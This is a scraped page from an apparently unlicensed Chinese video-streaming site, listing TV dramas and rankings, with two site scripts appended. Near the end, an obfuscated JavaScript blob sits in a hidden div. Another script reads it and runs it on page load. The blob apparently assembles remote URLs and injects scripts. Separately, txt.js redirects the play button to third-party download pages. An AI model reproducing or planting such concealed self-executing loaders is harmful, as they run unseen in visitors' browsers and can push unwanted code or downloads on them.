href="/detail/280663.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手、</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/280629.html" title="琉璃女坊诡事集" data-original="https://xinlangtupian.com/cover/5a135937706d64f8e00db650681427cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280629.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/280588.html" title="寻雪迷踪" data-original="https://xinlangtupian.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280588.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后24个小时之</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“孤战迷城”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="257533" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="武工队传奇" href="/detail/154496.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.liangzipic.com/upload/vod/20220904-1/fd966b49f04edcb4cdf1bd7ec52918ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2726</span><h4 class="title">武工队传奇</h4></div><p class="vodlist_sub">2013&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/detail/127550.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2726</span>理想之城</a></li><li class="part_eone"><a href="/detail/279367.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>一碗沧桑</a></li><li class="part_eone"><a href="/detail/277379.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>以爱为替</a></li><li class="part_eone"><a href="/detail/276066.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>金玉奇缘</a></li><li class="part_eone"><a href="/detail/276947.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>将军家的小儿子</a></li><li class="part_eone"><a href="/detail/276712.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>晴梦高中</a></li><li class="part_eone"><a href="/detail/276988.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>爱的方程式2025</a></li><li class="part_eone"><a href="/detail/278256.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>锦绣令</a></li><li class="part_eone"><a href="/detail/257997.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>情难自禁</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="257533" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sywnhkdr.com/" title="星空影院">星空影院</a>提供免费电视剧、综艺节目、动漫连载、热门高清电影大全在线观看</p><p>Copyright © 2023 sywnhkdr.com All Rights Reserved</p><p>闽ICP备60010055号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sywnhkdr.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《孤战迷城》https://www.sywnhkdr.com/detail/257533.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sywnhkdr.com/show/js/txt.js
body_size: 733
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sywnhkdr.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-ZDLMSJXLJW\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZDLMSJXLJW\');");
document.writeln("</script>");